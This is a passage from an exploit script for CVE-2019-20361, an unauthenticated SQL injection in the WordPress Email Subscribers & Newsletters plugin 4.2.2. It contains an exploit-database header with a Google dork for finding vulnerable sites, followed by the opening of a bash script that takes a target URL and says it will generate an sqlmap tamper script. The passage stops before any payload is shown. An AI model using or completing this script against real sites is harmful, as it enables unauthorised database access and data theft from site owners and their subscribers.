 # Exploit Title: WordPress Plugin Email Subscribers & Newsletters 4.2.2 - 'hash' SQL Injection (Unauthenticated)
# Google Dork: "Stable tag" inurl:wp-content/plugins/email-subscribers/readme.txt
# Date: 2020-07-20
# Exploit Author: KBAZ@SOGETI_ESEC
# Vendor Homepage: https://www.icegram.com/email-subscribers/
# Software Link: https://pluginarchive.com/wordpress/email-subscribers/v/4-2-2
# Version: < 4.3.3
# Tested on: Email Subscribers & Newsletters 4.2.2
# CVE : CVE-2019-20361
# Reference : https://vuldb.com/?id.148399, https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20361
main () {
    header
    if [ "$#" -ne 1 ]; then
            echo "Usage : bash CVE-2019-20361.sh [BASE URL]"
            echo "Example   : bash CVE-2019-20361.sh http://127.0.0.1/"
            exit
    fi
    url=$1
    echo ' Target URL : ' "$url"
    echo ' Generating sqlmap tamper script in /tmp'